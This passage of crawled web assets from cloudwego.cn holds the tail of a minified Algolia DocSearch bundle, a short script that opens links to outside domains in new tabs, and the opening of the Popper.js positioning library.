c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function jr(e){return!1===function(){var e="__TEST_KEY__";try{return localStorage.setItem(e,""),localStorage.removeItem(e),!0}catch(e){return!1}}()?{setItem:function(){},getItem:function(){return[]}}:{setItem:function(t){return window.localStorage.setItem(e,JSON.stringify(t))},getItem:function(){var t=window.localStorage.getItem(e);return t?JSON.parse(t):[]}}}function Pr(e){var t=e.key,n=e.limit,r=void 0===n?5:n,o=jr(t),c=o.getItem().slice(0,r);return{add:function(e){var t=e,n=(t._highlightResult,t._snippetResult,wr(t,Er)),i=c.findIndex((function(e){return e.objectID===n.objectID}));i>-1&&c.splice(i,1),c.unshift(n),c=c.slice(0,r),o.setItem(c)},remove:function(e){c=c.filter((function(t){return t.objectID!==e.objectID})),o.setItem(c)},getAll:function(){return c}}}var Ir=["facetName","facetQuery"];function kr(e){var t,n="algoliasearch-client-js-".concat(e.key),r=function(){return void 0===t&&(t=e.localStorage||window.localStorage),t},o=function(){return JSON.parse(r().getItem(n)||"{}")};return{get:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return Promise.resolve().then((function(){var n=JSON.stringify(e),r=o()[n];return Promise.all([r||t(),void 0!==r])})).then((function(e){var t=i(e,2),r=t[0],o=t[1];return Promise.all([r,o||n.miss(r)])})).then((function(e){return i(e,1)[0]}))},set:function(e,t){return Promise.resolve().then((function(){var c=o();return c[JSON.stringify(e)]=t,r().setItem(n,JSON.stringify(c)),t}))},delete:function(e){return Promise.resolve().then((function(){var t=o();delete t[JSON.stringify(e)],r().setItem(n,JSON.stringify(t))}))},clear:function(){return Promise.resolve().then((function(){r().removeItem(n)}))}}}function Dr(e){var t=a(e.caches),n=t.shift();return void 0===n?{get:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return t().then((function(e){return Promise.all([e,n.miss(e)])})).then((function(e){return i(e,1)[0]}))},set:function(e,t){return Promise.resolve(t)},delete:function(e){return Promise.resolve()},clear:function(){return Promise.resolve()}}:{get:function(e,r){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return n.get(e,r,o).catch((function(){return Dr({caches:t}).get(e,r,o)}))},set:function(e,r){return n.set(e,r).catch((function(){return Dr({caches:t}).set(e,r)}))},delete:function(e){return n.delete(e).catch((function(){return Dr({caches:t}).delete(e)}))},clear:function(){return n.clear().catch((function(){return Dr({caches:t}).clear()}))}}}function Cr(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{serializable:!0},t={};return{get:function(n,r){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},c=JSON.stringify(n);if(c in t)return Promise.resolve(e.serializable?JSON.parse(t[c]):t[c]);var i=r(),a=o&&o.miss||function(){return Promise.resolve()};return i.then((function(e){return a(e)})).then((function(){return i}))},set:function(n,r){return t[JSON.stringify(n)]=e.serializable?JSON.stringify(r):r,Promise.resolve(r)},delete:function(e){return delete t[JSON.stringify(e)],Promise.resolve()},clear:function(){return t={},Promise.resolve()}}}function Ar(e){for(var t=e.length-1;t>0;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e}function xr(e,t){return t?(Object.keys(t).forEach((function(n){e[n]=t[n](e)})),e):e}function Nr(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0;return e.replace(/%s/g,(function(){return encodeURIComponent(n[o++])}))}var Rr="4.8.5",Tr={WithinQueryParameters:0,WithinHeaders:1};function Lr(e,t){var n=e||{},r=n.data||{};return Object.keys(n).forEach((function(e){-1===["timeout","headers","queryParameters","data","cacheable"].indexOf(e)&&(r[e]=n[e])})),{data:Object.entries(r).length>0?r:void 0,timeout:n.timeout||t,headers:n.headers||{},queryParameters:n.queryParameters||{},cacheable:n.cacheable}}var qr={Read:1,Write:2,Any:3},Mr=1,Hr=2,Ur=3,Fr=12e4;function Br(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Mr;return t(t({},e),{},{status:n,lastUpdate:Date.now()})}function Vr(e){return"string"==typeof e?{protocol:"https",url:e,accept:qr.Any}:{protocol:e.protocol||"https",url:e.url,accept:e.accept||qr.Any}}var Wr="GET",Kr="POST";function zr(e,t){return Promise.all(t.map((function(t){return e.get(t,(function(){return Promise.resolve(Br(t))}))}))).then((function(e){var n=e.filter((function(e){return function(e){return e.status===Mr||Date.now()-e.lastUpdate>Fr}(e)})),r=e.filter((function(e){return function(e){return e.status===Ur&&Date.now()-e.lastUpdate<=Fr}(e)})),o=[].concat(a(n),a(r));return{getTimeout:function(e,t){return(0===r.length&&0===e?1:r.length+3+e)*t},statelessHosts:o.length>0?o.map((function(e){return Vr(e)})):t}}))}function Jr(e,n,r,o){var c=[],i=function(e,n){if(e.method===Wr||void 0===e.data&&void 0===n.data)return;var r=Array.isArray(e.data)?e.data:t(t({},e.data),n.data);return JSON.stringify(r)}(r,o),u=function(e,n){var r=t(t({},e.headers),n.headers),o={};return Object.keys(r).forEach((function(e){var t=r[e];o[e.toLowerCase()]=t})),o}(e,o),l=r.method,s=r.method!==Wr?{}:t(t({},r.data),o.data),f=t(t(t({"x-algolia-agent":e.userAgent.value},e.queryParameters),s),o.queryParameters),p=0,m=function t(n,a){var s=n.pop();if(void 0===s)throw{name:"RetryError",message:"Unreachable hosts - your application id may be incorrect. If the error persists, contact support@algolia.com.",transporterStackTrace:Yr(c)};var m={data:i,headers:u,method:l,url:Qr(s,r.path,f),connectTimeout:a(p,e.timeouts.connect),responseTimeout:a(p,o.timeout)},d=function(e){var t={request:m,response:e,host:s,triesLeft:n.length};return c.push(t),t},h={onSucess:function(e){return function(e){try{return JSON.parse(e.content)}catch(t){throw function(e,t){return{name:"DeserializationError",message:e,response:t}}(t.message,e)}}(e)},onRetry:function(r){var o=d(r);return r.isTimedOut&&p++,Promise.all([e.logger.info("Retryable failure",Gr(o)),e.hostsCache.set(s,Br(s,r.isTimedOut?Ur:Hr))]).then((function(){return t(n,a)}))},onFail:function(e){throw d(e),function(e,t){var n=e.content,r=e.status,o=n;try{o=JSON.parse(n).message}catch(e){}return function(e,t,n){return{name:"ApiError",message:e,status:t,transporterStackTrace:n}}(o,r,t)}(e,Yr(c))}};return e.requester.send(m).then((function(e){return function(e,t){return function(e){var t=e.status;return e.isTimedOut||function(e){var t=e.isTimedOut,n=e.status;return!t&&0==~~n}(e)||2!=~~(t/100)&&4!=~~(t/100)}(e)?t.onRetry(e):2==~~(e.status/100)?t.onSucess(e):t.onFail(e)}(e,h)}))};return zr(e.hostsCache,n).then((function(e){return m(a(e.statelessHosts).reverse(),e.getTimeout)}))}function $r(e){var t={value:"Algolia for JavaScript (".concat(e,")"),add:function(e){var n="; ".concat(e.segment).concat(void 0!==e.version?" (".concat(e.version,")"):"");return-1===t.value.indexOf(n)&&(t.value="".concat(t.value).concat(n)),t}};return t}function Qr(e,t,n){var r=Zr(n),o="".concat(e.protocol,"://").concat(e.url,"/").concat("/"===t.charAt(0)?t.substr(1):t);return r.length&&(o+="?".concat(r)),o}function Zr(e){return Object.keys(e).map((function(t){return Nr("%s=%s",t,(n=e[t],"[object Object]"===Object.prototype.toString.call(n)||"[object Array]"===Object.prototype.toString.call(n)?JSON.stringify(e[t]):e[t]));var n})).join("&")}function Yr(e){return e.map((function(e){return Gr(e)}))}function Gr(e){var n=e.request.headers["x-algolia-api-key"]?{"x-algolia-api-key":"*****"}:{};return t(t({},e),{},{request:t(t({},e.request),{},{headers:t(t({},e.request.headers),n)})})}var Xr=function(e){var n=e.appId,r=function(e,t,n){var r={"x-algolia-api-key":n,"x-algolia-application-id":t};return{headers:function(){return e===Tr.WithinHeaders?r:{}},queryParameters:function(){return e===Tr.WithinQueryParameters?r:{}}}}(void 0!==e.authMode?e.authMode:Tr.WithinHeaders,n,e.apiKey),o=function(e){var t=e.hostsCache,n=e.logger,r=e.requester,o=e.requestsCache,c=e.responsesCache,a=e.timeouts,u=e.userAgent,l=e.hosts,s=e.queryParameters,f={hostsCache:t,logger:n,requester:r,requestsCache:o,responsesCache:c,timeouts:a,userAgent:u,headers:e.headers,queryParameters:s,hosts:l.map((function(e){return Vr(e)})),read:function(e,t){var n=Lr(t,f.timeouts.read),r=function(){return Jr(f,f.hosts.filter((function(e){return 0!=(e.accept&qr.Read)})),e,n)};if(!0!==(void 0!==n.cacheable?n.cacheable:e.cacheable))return r();var o={request:e,mappedRequestOptions:n,transporter:{queryParameters:f.queryParameters,headers:f.headers}};return f.responsesCache.get(o,(function(){return f.requestsCache.get(o,(function(){return f.requestsCache.set(o,r()).then((function(e){return Promise.all([f.requestsCache.delete(o),e])}),(function(e){return Promise.all([f.requestsCache.delete(o),Promise.reject(e)])})).then((function(e){var t=i(e,2);return t[0],t[1]}))}))}),{miss:function(e){return f.responsesCache.set(o,e)}})},write:function(e,t){return Jr(f,f.hosts.filter((function(e){return 0!=(e.accept&qr.Write)})),e,Lr(t,f.timeouts.write))}};return f}(t(t({hosts:[{url:"".concat(n,"-dsn.algolia.net"),accept:qr.Read},{url:"".concat(n,".algolia.net"),accept:qr.Write}].concat(Ar([{url:"".concat(n,"-1.algolianet.com")},{url:"".concat(n,"-2.algolianet.com")},{url:"".concat(n,"-3.algolianet.com")}]))},e),{},{headers:t(t(t({},r.headers()),{"content-type":"application/x-www-form-urlencoded"}),e.headers),queryParameters:t(t({},r.queryParameters()),e.queryParameters)})),c={transporter:o,appId:n,addAlgoliaAgent:function(e,t){o.userAgent.add({segment:e,version:t})},clearCache:function(){return Promise.all([o.requestsCache.clear(),o.responsesCache.clear()]).then((function(){}))}};return xr(c,e.methods)},eo=function(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={transporter:e.transporter,appId:e.appId,indexName:t};return xr(r,n.methods)}},to=function(e){return function(n,r){var o=n.map((function(e){return t(t({},e),{},{params:Zr(e.params||{})})}));return e.transporter.read({method:Kr,path:"1/indexes/*/queries",data:{requests:o},cacheable:!0},r)}},no=function(e){return function(n,r){return Promise.all(n.map((function(n){var o=n.params,i=o.facetName,a=o.facetQuery,u=c(o,Ir);return eo(e)(n.indexName,{methods:{searchForFacetValues:co}}).searchForFacetValues(i,a,t(t({},r),u))})))}},ro=function(e){return function(t,n,r){return e.transporter.read({method:Kr,path:Nr("1/answers/%s/prediction",e.indexName),data:{query:t,queryLanguages:n},cacheable:!0},r)}},oo=function(e){return function(t,n){return e.transporter.read({method:Kr,path:Nr("1/indexes/%s/query",e.indexName),data:{query:t},cacheable:!0},n)}},co=function(e){return function(t,n,r){return e.transporter.read({method:Kr,path:Nr("1/indexes/%s/facets/%s/query",e.indexName,t),data:{facetQuery:n},cacheable:!0},r)}},io=1,ao=2,uo=3;function lo(e,n,r){var o,c={appId:e,apiKey:n,timeouts:{connect:1,read:2,write:30},requester:{send:function(e){return new Promise((function(t){var n=new XMLHttpRequest;n.open(e.method,e.url,!0),Object.keys(e.headers).forEach((function(t){return n.setRequestHeader(t,e.headers[t])}));var r,o=function(e,r){return setTimeout((function(){n.abort(),t({status:0,content:r,isTimedOut:!0})}),1e3*e)},c=o(e.connectTimeout,"Connection timeout");n.onreadystatechange=function(){n.readyState>n.OPENED&&void 0===r&&(clearTimeout(c),r=o(e.responseTimeout,"Socket timeout"))},n.onerror=function(){0===n.status&&(clearTimeout(c),clearTimeout(r),t({content:n.responseText||"Network request failed",status:n.status,isTimedOut:!1}))},n.onload=function(){clearTimeout(c),clearTimeout(r),t({content:n.responseText,status:n.status,isTimedOut:!1})},n.send(e.data)}))}},logger:(o=uo,{debug:function(e,t){return io>=o&&console.debug(e,t),Promise.resolve()},info:function(e,t){return ao>=o&&console.info(e,t),Promise.resolve()},error:function(e,t){return console.error(e,t),Promise.resolve()}}),responsesCache:Cr(),requestsCache:Cr({serializable:!1}),hostsCache:Dr({caches:[kr({key:"".concat(Rr,"-").concat(e)}),Cr()]}),userAgent:$r(Rr).add({segment:"Browser",version:"lite"}),authMode:Tr.WithinQueryParameters};return Xr(t(t(t({},c),r),{},{methods:{search:to,searchForFacetValues:no,multipleQueries:to,multipleSearchForFacetValues:no,initIndex:function(e){return function(t){return eo(e)(t,{methods:{search:oo,searchForFacetValues:co,findAnswers:ro}})}}}}))}lo.version=Rr;var so="3.3.3";var fo=["footer","searchBox"];function po(){return po=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},po.apply(this,arguments)}function mo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ho(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?mo(Object(n),!0).forEach((function(t){vo(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):mo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function vo(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function yo(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,c=[],i=!0,a=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(c.push(r.value),!t||c.length!==t);i=!0);}catch(e){a=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return _o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _o(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function bo(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function go(e){var t=e.appId,n=e.apiKey,r=e.indexName,o=e.placeholder,c=void 0===o?"Search docs":o,i=e.searchParameters,a=e.onClose,u=void 0===a?cr:a,l=e.transformItems,s=void 0===l?or:l,f=e.hitComponent,p=void 0===f?In:f,m=e.resultsFooterComponent,d=void 0===m?function(){return null}:m,h=e.navigator,v=e.initialScrollY,y=void 0===v?0:v,_=e.transformSearchClient,b=void 0===_?or:_,g=e.disableUserPersonalization,O=void 0!==g&&g,S=e.initialQuery,E=void 0===S?"":S,w=e.translations,j=void 0===w?{}:w,P=e.getMissingResultsUrl,I=j.footer,k=j.searchBox,D=bo(j,fo),C=yo(Be.useState({query:"",collections:[],completion:null,context:{},isOpen:!1,activeItemId:null,status:"idle"}),2),A=C[0],x=C[1],N=Be.useRef(null),R=Be.useRef(null),T=Be.useRef(null),L=Be.useRef(null),q=Be.useRef(null),M=Be.useRef(10),H=Be.useRef("undefined"!=typeof window?window.getSelection().toString().slice(0,64):"").current,U=Be.useRef(E||H).current,F=function(e,t,n){return Be.useMemo((function(){var r=lo(e,t);return r.addAlgoliaAgent("docsearch",so),!1===/docsearch.js \(.*\)/.test(r.transporter.userAgent.value)&&r.addAlgoliaAgent("docsearch-react",so),n(r)}),[e,t,n])}(t,n,b),B=Be.useRef(Pr({key:"__DOCSEARCH_FAVORITE_SEARCHES__".concat(r),limit:10})).current,V=Be.useRef(Pr({key:"__DOCSEARCH_RECENT_SEARCHES__".concat(r),limit:0===B.getAll().length?7:4})).current,W=Be.useCallback((function(e){if(!O){var t="content"===e.type?e.__docsearch_parent:e;t&&-1===B.getAll().findIndex((function(e){return e.objectID===t.objectID}))&&V.add(t)}}),[B,V,O]),K=Be.useMemo((function(){return En({id:"docsearch",defaultActiveItemId:0,placeholder:c,openOnFocus:!0,initialState:{query:U,context:{searchSuggestions:[]}},navigator:h,onStateChange:function(e){x(e.state)},getSources:function(e){var t=e.query,n=e.state,o=e.setContext,c=e.setStatus;return t?F.search([{query:t,indexName:r,params:ho({attributesToRetrieve:["hierarchy.lvl0","hierarchy.lvl1","hierarchy.lvl2","hierarchy.lvl3","hierarchy.lvl4","hierarchy.lvl5","hierarchy.lvl6","content","type","url"],attributesToSnippet:["hierarchy.lvl1:".concat(M.current),"hierarchy.lvl2:".concat(M.current),"hierarchy.lvl3:".concat(M.current),"hierarchy.lvl4:".concat(M.current),"hierarchy.lvl5:".concat(M.current),"hierarchy.lvl6:".concat(M.current),"content:".concat(M.current)],snippetEllipsisText:"…",highlightPreTag:"<mark>",highlightPostTag:"</mark>",hitsPerPage:20},i)}]).catch((function(e){throw"RetryError"===e.name&&c("error"),e})).then((function(e){var t=e.results[0],r=t.hits,c=t.nbHits,i=rr(r,(function(e){return ur(e)}));return n.context.searchSuggestions.length<Object.keys(i).length&&o({searchSuggestions:Object.keys(i)}),o({nbHits:c}),Object.values(i).map((function(e,t){return{sourceId:"hits".concat(t),onSelect:function(e){var t=e.item,n=e.event;W(t),n.shiftKey||n.ctrlKey||n.metaKey||u()},getItemUrl:function(e){return e.item.url},getItems:function(){return Object.values(rr(e,(function(e){return e.hierarchy.lvl1}))).map(s).map((function(e){return e.map((function(t){return ho(ho({},t),{},{__docsearch_parent:"lvl1"!==t.type&&e.find((function(e){return"lvl1"===e.type&&e.hierarchy.lvl1===t.hierarchy.lvl1}))})}))})).flat()}}}))})):O?[]:[{sourceId:"recentSearches",onSelect:function(e){var t=e.item,n=e.event;W(t),n.shiftKey||n.ctrlKey||n.metaKey||u()},getItemUrl:function(e){return e.item.url},getItems:function(){return V.getAll()}},{sourceId:"favoriteSearches",onSelect:function(e){var t=e.item,n=e.event;W(t),n.shiftKey||n.ctrlKey||n.metaKey||u()},getItemUrl:function(e){return e.item.url},getItems:function(){return B.getAll()}}]}})}),[r,i,F,u,V,B,W,U,c,h,s,O]),z=K.getEnvironmentProps,J=K.getRootProps,$=K.refresh;return function(e){var t=e.getEnvironmentProps,n=e.panelElement,r=e.formElement,o=e.inputElement;Be.useEffect((function(){if(n&&r&&o){var e=t({panelElement:n,formElement:r,inputElement:o}),c=e.onTouchStart,i=e.onTouchMove;return window.addEventListener("touchstart",c),window.addEventListener("touchmove",i),function(){window.removeEventListener("touchstart",c),window.removeEventListener("touchmove",i)}}}),[t,n,r,o])}({getEnvironmentProps:z,panelElement:L.current,formElement:T.current,inputElement:q.current}),function(e){var t=e.container;Be.useEffect((function(){if(t){var e=t.querySelectorAll("a[href]:not([disabled]), button:not([disabled]), input:not([disabled])"),n=e[0],r=e[e.length-1];return t.addEventListener("keydown",o),function(){t.removeEventListener("keydown",o)}}function o(e){"Tab"===e.key&&(e.shiftKey?document.activeElement===n&&(e.preventDefault(),r.focus()):document.activeElement===r&&(e.preventDefault(),n.focus()))}}),[t])}({container:N.current}),Be.useEffect((function(){return document.body.classList.add("DocSearch--active"),function(){var e,t;document.body.classList.remove("DocSearch--active"),null===(e=(t=window).scrollTo)||void 0===e||e.call(t,0,y)}}),[]),Be.useEffect((function(){window.matchMedia("(max-width: 768px)").matches&&(M.current=5)}),[]),Be.useEffect((function(){L.current&&(L.current.scrollTop=0)}),[A.query]),Be.useEffect((function(){U.length>0&&($(),q.current&&q.current.focus())}),[U,$]),Be.useEffect((function(){function e(){if(R.current){var e=.01*window.innerHeight;R.current.style.setProperty("--docsearch-vh","".concat(e,"px"))}}return e(),window.addEventListener("resize",e),function(){window.removeEventListener("resize",e)}}),[]),Be.createElement("div",po({ref:N},J({"aria-expanded":!0}),{className:["DocSearch","DocSearch-Container","stalled"===A.status&&"DocSearch-Container--Stalled","error"===A.status&&"DocSearch-Container--Errored"].filter(Boolean).join(" "),role:"button",tabIndex:0,onMouseDown:function(e){e.target===e.currentTarget&&u()}}),Be.createElement("div",{className:"DocSearch-Modal",ref:R},Be.createElement("header",{className:"DocSearch-SearchBar",ref:T},Be.createElement(Sr,po({},K,{state:A,autoFocus:0===U.length,inputRef:q,isFromSelection:Boolean(U)&&U===H,translations:k,onClose:u}))),Be.createElement("div",{className:"DocSearch-Dropdown",ref:L},Be.createElement(_r,po({},K,{indexName:r,state:A,hitComponent:p,resultsFooterComponent:d,disableUserPersonalization:O,recentSearches:V,favoriteSearches:B,inputRef:q,translations:D,getMissingResultsUrl:P,onItemClick:function(e){W(e),u()}}))),Be.createElement("footer",{className:"DocSearch-Footer"},Be.createElement(Pn,{translations:I}))))}function Oo(){return Oo=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Oo.apply(this,arguments)}function So(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,c=[],i=!0,a=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(c.push(r.value),!t||c.length!==t);i=!0);}catch(e){a=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Eo(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Eo(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Eo(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function wo(e){var t,n,r=Be.useRef(null),o=So(Be.useState(!1),2),c=o[0],i=o[1],a=So(Be.useState((null==e?void 0:e.initialQuery)||void 0),2),u=a[0],l=a[1],s=Be.useCallback((function(){i(!0)}),[i]),f=Be.useCallback((function(){i(!1)}),[i]);return function(e){var t=e.isOpen,n=e.onOpen,r=e.onClose,o=e.onInput,c=e.searchButtonRef;Be.useEffect((function(){function e(e){(27===e.keyCode&&t||"k"===e.key.toLowerCase()&&(e.metaKey||e.ctrlKey)||!function(e){var t=e.target,n=t.tagName;return t.isContentEditable||"INPUT"===n||"SELECT"===n||"TEXTAREA"===n}(e)&&"/"===e.key&&!t)&&(e.preventDefault(),t?r():document.body.classList.contains("DocSearch--active")||document.body.classList.contains("DocSearch--active")||n()),c&&c.current===document.activeElement&&o&&/[a-zA-Z0-9]/.test(String.fromCharCode(e.keyCode))&&o(e)}return window.addEventListener("keydown",e),function(){window.removeEventListener("keydown",e)}}),[t,n,r,o,c])}({isOpen:c,onOpen:s,onClose:f,onInput:Be.useCallback((function(e){i(!0),l(e.key)}),[i,l]),searchButtonRef:r}),Be.createElement(Be.Fragment,null,Be.createElement(Ye,{ref:r,translations:null==e||null===(t=e.translations)||void 0===t?void 0:t.button,onClick:s}),c&&Ie(Be.createElement(go,Oo({},e,{initialScrollY:window.scrollY,initialQuery:u,translations:null==e||null===(n=e.translations)||void 0===n?void 0:n.modal,onClose:f})),document.body))}return function(e){Ae(Be.createElement(wo,o({},e,{transformSearchClient:function(t){return t.addAlgoliaAgent("docsearch.js",so),e.transformSearchClient?e.transformSearchClient(t):t}})),function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return"string"==typeof e?t.document.querySelector(e):e}(e.container,e.environment))}}));
//# sourceMappingURL=index.js.map


--- FILE ---
content_type: text/javascript
request_url: http://cloudwego.cn/js/outbound-link.js
body_size: 1583
content:
/**
 * Extracts the top-level domain from a given hostname.
 *
 * @param hostname - The full hostname string from which to extract the top-level domain.
 * @returns The top-level domain string, or the original hostname if it has two or fewer parts.
 */
function getTopLevelDomain(hostname) {
  if (hostname.startsWith("www.")) {
    hostname = hostname.substring(4);
  }

  const parts = hostname.split(".").filter(Boolean);
  if (parts.length > 2) {
    return parts.slice(-2).join(".");
  } else {
    return hostname;
  }
}

/**
 * Extracts the domain without subdomains from a given URL string.
 *
 * @param urlString - The URL string from which to extract the domain without subdomains.
 * @returns The domain without subdomains if the URL is valid, otherwise null.
 */
function getDomainWithoutSubdomains(urlString) {
  try {
    const url = new URL(urlString);
    return getTopLevelDomain(url.hostname);
  } catch (error) {
    console.error("Invalid URL:", error);
    return null;
  }
}

function outboundLinkInBlank() {
  const selfDomains = ["cloudwego.io", "cloudwego.cn"];
  document.querySelectorAll("a").forEach(function (link) {
    const href = link.getAttribute("href");
    if (href && href.startsWith("http")) {
      try {
        const url = new URL(href);
        const host = url.host;
        const domain = getDomainWithoutSubdomains(host);
        if (!selfDomains.includes(domain)) {
          link.setAttribute("target", "_blank");
        }
      } catch (e) {
        console.error("Invalid URL:", href);
      }
    }
  });
}

outboundLinkInBlank();


--- FILE ---
content_type: text/javascript
request_url: http://cloudwego.cn/js/popper.min.js
body_size: 39250
content:
/*
 Copyright (C) Federico Zivolo 2020
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */ (function (e, t) {
  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = t())
    : "function" == typeof define && define.amd
    ? define(t)
    : (e.Popper = t());
})(this, function () {
  "use strict";
  function e(e) {
    return e && "[object Function]" === {}.toString.call(e);
  }
  function t(e, t) {
    if (1 !== e.nodeType) return [];
    var o = e.ownerDocument.defaultView,
      n = o.getComputedStyle(e, null);
    return t ? n[t] : n;
  }
  function o(e) {
    return "HTML" === e.nodeName ? e : e.parentNode || e.host;
  }
  function n(e) {
    if (!e) return document.body;
    switch (e.nodeName) {
      case "HTML":
      case "BODY":
        return e.ownerDocument.body;
      case "#document":
        return e.body;
    }
    var i = t(e),
      r = i.overflow,
      p = i.overflowX,
      s = i.overflowY;
    return /(auto|scroll|overlay)/.test(r + s + p) ? e : n(o(e));
  }
  function i(e) {
    return e && e.referenceNode ? e.referenceNode : e;
  }
  function r(e) {
    return 11 === e ? re : 10 === e ? pe : re || pe;
  }
  function p(e) {
    if (!e) return document.documentElement;
    for (
      var o = r(10) ? document.body : null, n = e.offsetParent || null;
      n === o && e.nextElementSibling;

    )
      n = (e = e.nextElementSibling).offsetParent;
    var i = n && n.nodeName;
    return i && "BODY" !== i && "HTML" !== i
      ? -1 !== ["TH", "TD", "TABLE"].indexOf(n.nodeName) &&
        "static" === t(n, "position")
        ? p(n)
        : n
      : e
      ? e.ownerDocument.documentElement
      : document.documentElement;
  }
  function s(e) {
    var t = e.nodeName;
    return "BODY" !== t && ("HTML" === t || p(e.firstElementChild) === e);
  }
  function d(e) {
    return null === e.parentNode ? e : d(e.parentNode);
  }
  function a(e, t) {
    if (!e || !e.nodeType || !t || !t.nodeType) return document.documentElement;
    var o = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING,
      n = o ? e : t,
      i = o ? t : e,
      r = document.createRange();
    r.setStart(n, 0), r.setEnd(i, 0);
    var l = r.commonAncestorContainer;
    if ((e !== l && t !== l) || n.contains(i)) return s(l) ? l : p(l);
    var f = d(e);
    return f.host ? a(f.host, t) : a(e, d(t).host);
  }
  function l(e) {
    var t =
        1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : "top",
      o = "top" === t ? "scrollTop" : "scrollLeft",
      n = e.nodeName;
    if ("BODY" === n || "HTML" === n) {
      var i = e.ownerDocument.documentElement,
        r = e.ownerDocument.scrollingElement || i;
      return r[o];
    }
    return e[o];
  }
  function f(e, t) {
    var o = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
      n = l(t, "top"),
      i = l(t, "left"),
      r = o ? -1 : 1;
    return (
      (e.top += n * r),
      (e.bottom += n * r),
      (e.left += i * r),
      (e.right += i * r),
      e
    );
  }
  function m(e, t) {
    var o = "x" === t ? "Left" : "Top",
      n = "Left" == o ? "Right" : "Bottom";
    return (
      parseFloat(e["border" + o + "Width"]) +
      parseFloat(e["border" + n + "Width"])
    );
  }
  function h(e, t, o, n) {
    return ee(
      t["offset" + e],
      t["scroll" + e],
      o["client" + e],
      o["offset" + e],
      o["scroll" + e],
      r(10)
        ? parseInt(o["offset" + e]) +
            parseInt(n["margin" + ("Height" === e ? "Top" : "Left")]) +
            parseInt(n["margin" + ("Height" === e ? "Bottom" : "Right")])
        : 0
    );
  }
  function c(e) {
    var t = e.body,
      o = e.documentElement,
      n = r(10) && getComputedStyle(o);
    return { height: h("Height", t, o, n), width: h("Width", t, o, n) };
  }
  function g(e) {
    return le({}, e, { right: e.left + e.width, bottom: e.top + e.height });
  }
  function u(e) {
    var o = {};
    try {
      if (r(10)) {
        o = e.getBoundingClientRect();
        var n = l(e, "top"),
          i = l(e, "left");
        (o.top += n), (o.left += i), (o.bottom += n), (o.right += i);
      } else o = e.getBoundingClientRect();
    } catch (t) {}
    var p = {
        left: o.left,
